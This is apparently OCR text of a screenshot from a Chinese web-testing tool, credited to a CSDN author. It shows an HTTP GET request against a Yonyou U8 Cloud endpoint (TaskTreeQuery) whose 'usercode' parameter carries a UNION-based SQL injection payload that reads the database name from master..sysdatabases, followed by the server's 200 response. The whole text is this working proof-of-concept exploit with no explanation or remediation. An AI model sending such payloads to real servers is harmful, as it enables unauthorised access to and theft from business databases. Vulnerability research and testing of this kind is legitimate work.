 Request
数据包扫描
热加载
构造请求
1 GET /service/~iufo/nc.itf.iufo.mobilereport.task.TaskTreeQuery?usercode=1'+UNION+all+SELECT+1,
db_name(),3,4,5,6,7,8,9+from+master..sysdatabases-- HTTP/1.1
2 Host ? : :8088
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/52.0.2762.73 Safari/537.36
4 Connection: close
5 Accept: */*
6 Accept-Language: en
7 Accept-Encoding: gzip
Responses 37bytes / 80ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=5AE3575EB0D2B707F43F6414DDE9E6E9.server; Path=/; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Date: Mon, 04 Dec 2023 13:29:28 GMT
6 Connection: close
7 Content-Length: 37
8
9 {"success":false,"message":"U8CLOUD"}
CSDN @OidBoy_G